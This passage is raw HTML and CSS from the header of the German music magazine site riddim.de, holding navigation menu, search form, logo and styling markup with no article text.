<style>.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#c4364e}.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#c4364e}</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-navigation-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1629"><a href="https://riddim.de/"><div class="tdb-menu-item-text">Startseite</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1640"><a href="https://riddim.de/riddim-premiere/"><div class="tdb-menu-item-text">RIDDIM Premieren</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2515 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Shop</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-product tdb-menu-item tdb-normal-menu menu-item-2517"><a href="https://riddim.de/produkt/riddim-1-jahres-abonnement-4-ausgaben-jahr-praemie/"><div class="tdb-menu-item-text">Abonnement (4 Ausgaben/Jahr) + Prämie</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat tdb-menu-item tdb-normal-menu menu-item-2516"><a href="https://riddim.de/produkt-kategorie/einzelheft/"><div class="tdb-menu-item-text">Einzelheft</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-2521"><a href="https://riddim.de/warenkorb/"><div class="tdb-menu-item-text">Warenkorb</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1630"><a href="https://riddim.de/jobs/"><div class="tdb-menu-item-text">Jobs</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1624"><a href="mailto:redaktion@riddim.de"><div class="tdb-menu-item-text">Kontakt</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{width:6%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_41 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_17 tdb-header-align"  data-td-block-uid="tdi_41" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_41 .tdb-head-search-btn i{font-size:20px;width:76px;height:76px;line-height:76px;color:#ffffff}.tdi_41 .tdb-head-search-btn svg{width:20px}.tdi_41 .tdb-search-icon-svg{width:76px;height:76px}.tdi_41{display:inline-block;float:right;clear:none}.tdi_41 .tdb-search-txt{top:0px}.tdi_41 .tdb-drop-down-search{left:auto;right:0}body .tdi_41 .tdb-drop-down-search-inner,.tdi_41 .tdb-search-form,.tdi_41 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_41 .tdb-head-search-form-btn-icon{top:0px}.tdi_41 .result-msg{text-align:center}.tdi_41 .tdb-head-search-btn svg,.tdi_41 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_41 .tdb-search-form{border-color:rgba(255,255,255,0.8)}.tdi_41 .tdb-head-search-btn:after{border-bottom-color:#efcddf}.tdi_41 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_41 .tdb-head-search-form-input{color:#dd9933}.tdi_41 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #dd9933}.tdi_41 .tdb-head-search-form-btn{background-color:#b00464}.tdi_41 .tdb-head-search-form-btn:hover{background-color:#ed6178}.tdi_41 .result-msg,.tdi_41 .result-msg a{color:#222222}.tdi_41 .result-msg a:hover{color:#ed6178}.tdi_41 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_41 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_41 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_41 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_41 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_41 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_41 .entry-thumb{background-position:center 50%}.tdi_41 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_41 .td-image-container,.ie11 .tdi_41 .td-image-container{flex:0 0 auto}.ie10 .tdi_41 .td-module-meta-info,.ie11 .tdi_41 .td-module-meta-info{flex:1}.tdi_41 .td-post-vid-time{display:block}.tdi_41 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_41 .entry-title{margin:0 0 5px}.tdi_41 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_41 .td-post-category:not(.td-post-extra-category){display:none}.tdi_41 .td-read-more{display:none}.tdi_41 .td-author-date{display:inline}.tdi_41 .td-post-author-name{display:none}.tdi_41 .entry-review-stars{display:none}.tdi_41 .td-icon-star,.tdi_41 .td-icon-star-empty,.tdi_41 .td-icon-star-half{font-size:15px}.tdi_41 .td-module-comments{display:none}.tdi_41 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_41 .td_module_wrap:hover .td-module-title a,.tdi_41 .tdb-aj-cur-element .entry-title a{color:#ed6178!important}.tdi_41 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_41 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_41 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_41 .td_module_wrap .td-module-container:before{display:block!important}.tdi_41 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_41 .td-module-container:before{bottom:-10px}.tdi_41 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdb-head-search-btn i{font-size:15px;width:40.5px;height:40.5px;line-height:40.5px}.tdi_41 .tdb-head-search-btn svg{width:15px}.tdi_41 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_41 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_41 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_41 .td_module_wrap .td-module-container:before{display:block!important}.tdi_41 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_41 .td-module-container:before{bottom:-10px}.tdi_41 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_41 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_41 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_41 .td_module_wrap .td-module-container:before{display:block!important}.tdi_41 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_41 .td-module-container:before{bottom:-10px}.tdi_41 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://riddim.de/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Suche</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_42 tdm-content-horiz-left td-pb-border-top td_block_template_17"  data-td-block-uid="tdi_42"   >
<style>@media(min-width:1141px){.tdi_42{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_42{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42{display:none!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_42 i{font-size:50px;text-align:center;width:80px;height:80px;line-height:80px}.tdi_42 i,.tdi_42 .tds-icon-svg-wrap{position:relative;top:0px}</style>
<style>.tdi_43{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_43:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-globe tdi_43 td-fix-index "></i></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_45 ">
<style scoped>.tdi_45{margin-bottom:0px!important}</style><div class="td-fix-index"><style>

.td-ht-fast-news-menu .tdb-menu > li > a .tdb-menu-item-text i {
  position: relative;
  top: -1px;
  font-size: 28px;
  margin-right: 8px;
  line-height: 1;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
}

</style></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_46" class="tdc-zone"><div class="tdc_zone tdi_47  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" >
<style scoped>.tdi_47{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_47{position:relative}</style>
<div class="tdi_46_rand_style td-element-style" ><style>.tdi_46_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,#c11e39,rgba(26,150,24,0.48))!important}</style></div><div id="tdi_48" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_49  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:block}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:table}@media (min-width:768px){.tdi_49{margin-left:-0px;margin-right:-0px}.tdi_49 .tdc-row-video-background-error,.tdi_49>.vc_column,.tdi_49>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_49.tdc-row-content-vert-center,.tdi_49.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_49.tdc-row-content-vert-bottom,.tdi_49.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_49.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_49.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_49{padding-right:15px!important;padding-left:15px!important}}</style><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}.tdi_51{width:12%!important}@media (min-width:768px) and (max-width:1018px){.tdi_51{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_52 td-pb-border-top td_block_template_17 tdb-header-align"  data-td-block-uid="tdi_52" >
<style>.tdi_52 .tdb-logo-a,.tdi_52 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_52 .tdb-logo-svg-wrap{display:block}.tdi_52 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_52 .tdb-logo-img{max-width:140px}.tdi_52 .tdb-logo-img-wrap{display:block}.tdi_52 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_52 .tdb-logo-text-title{display:block}.tdi_52 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_52 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdb-logo-img{max-width:186px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://riddim.de/" title="riddim"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://riddim.de/wp-content/uploads/2018/06/logo-schwarz.png" alt="riddim"  title="riddim"  width="2000" height="713" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}.tdi_54{padding-right:15px!important;padding-left:30px!important;width:82%!important}@media (min-width:768px) and (max-width:1018px){.tdi_54{padding-right:10px!important;padding-left:20px!important;width:74%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_55 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-ht-fast-news-menu td_block_template_17 tdb-header-align"  data-td-block-uid="tdi_55"  style=" z-index: 999;">
<style>.tdi_55 .tdb-menu>li .tdb-menu-sep,.tdi_55 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_55 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_55 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_55 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_55 .tdb-menu>li>a,.tdi_55 .td-subcat-more{color:#ffffff}.tdi_55 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_55 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_55 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_55 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_55 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_55 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_55 .tdb-menu>li>a,.tdi_55 .td-subcat-more,.tdi_55 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:14px!important;line-height:48px!important;font-weight:600!important}.tdi_55 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_55 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_55 .tdb-menu .tdb-normal-menu ul,.tdi_55 .td-pulldown-filter-list,.tdi_55 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_55:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_55 .tdb-mega-menu .sub-menu>li{max-width:1400px!important}.tdi_55 .tdb-mega-menu .tdb_header_mega_menu{max-width:1114px;margin:0 auto}.tdi_55 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:768px) and (max-width:1018px){.tdi_55 .tdb-menu>li>a,.tdi_55 .td-subcat-more{padding:0 9px}.tdi_55 .tdb-menu>li>a,.tdi_55 .td-subcat-more,.tdi_55 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important}}</style>
<style>.tdi_55 .tdb-menu>li.current-menu-item>a,.tdi_55 .tdb-menu>li.current-menu-ancestor>a,.tdi_55 .tdb-menu>li.current-category-ancestor>a,.tdi_55 .tdb-menu>li.current-page-ancestor>a,.tdi_55 .tdb-menu>li:hover>a,.tdi_55 .tdb-menu>li.tdb-hover>a,.tdi_55 .tdb-menu-items-dropdown:hover .td-subcat-more{color:rgba(255,255,255,0.8)}.tdi_55 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_55 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_55 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_55 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_55 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_55 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_55 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_55 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_55 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_55 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_55 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_55 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_55 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:rgba(255,255,255,0.8)}.tdi_55 .tdb-menu>li>a:after,.tdi_55 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_55 .tdb-menu>li.current-menu-item>a:after,.tdi_55 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_55 .tdb-menu>li.current-category-ancestor>a:after,.tdi_55 .tdb-menu>li.current-page-ancestor>a:after,.tdi_55 .tdb-menu>li:hover>a:after,.tdi_55 .tdb-menu>li.tdb-hover>a:after,.tdi_55 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_55 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon 